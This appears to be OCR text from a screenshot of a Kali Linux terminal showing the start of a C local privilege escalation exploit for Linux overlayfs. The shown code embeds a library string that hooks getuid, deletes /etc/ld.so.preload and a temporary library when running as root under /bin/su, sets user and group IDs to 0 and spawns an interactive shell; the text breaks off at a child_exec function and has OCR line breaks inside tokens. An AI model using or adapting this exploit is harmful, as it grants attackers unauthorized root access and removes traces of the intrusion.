 root@kali: ~
文件 动作 编辑 查看 帮助
正在
#include <sys/mount.h>
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
#include <sched.h>
#include <sys/stat.h>
#include <sys/types.h>
#include <sys/mount.h>
#include <sys/types.h>
#include <signal.h>
#include <fcntl.h>
#include <string.h>
#include <linux/sched.h>
#define LIB "#include <unistd.h>\n\nuid_t(*_real_getuid) (void);\nchar path[1
28];\n\nuid_t\ngetuid(void)\n{\n_real_getuid = (uid_t(*)(void)) dlsym((void *
) -1, \"getuid\");\nreadlink(\"/proc/self/exe\", (char *) &path, 128);\nif(ge
teuid() == 0 && !strcmp(path, \"/bin/su\")) {\nunlink(\"/etc/ld.so.preload\")
;unlink(\"/tmp/ofs-lib.so\");\nsetresuid(0, 0, 0);\nsetresgid(0, 0, 0);\nexec
le(\"/bin/sh\", \"sh\", \"-i\", NULL, NULL);\n}\n    return _real_getuid();\n
}\n"
static char child_stack[1024*1024];
static int
child_exec(void *stuff)
-- 可视 -- 12 54,323 29%